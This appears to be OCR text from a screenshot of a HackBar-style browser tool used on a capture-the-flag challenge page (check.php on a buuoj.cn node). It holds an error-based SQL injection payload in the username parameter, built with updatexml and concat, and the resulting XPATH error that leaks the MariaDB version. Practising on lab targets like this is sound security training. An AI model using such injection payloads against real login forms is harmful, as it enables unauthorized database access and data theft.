 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://4a96f9d2-b2ba-4211-baf5-fee882995618.node3.buuoj.cn/check.php
?username=admin'or(updatexml(1,concat(0x7e,(version()),0x7e),1))%23&password=21
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~10.3.18-MariaDB~'
YOUR TV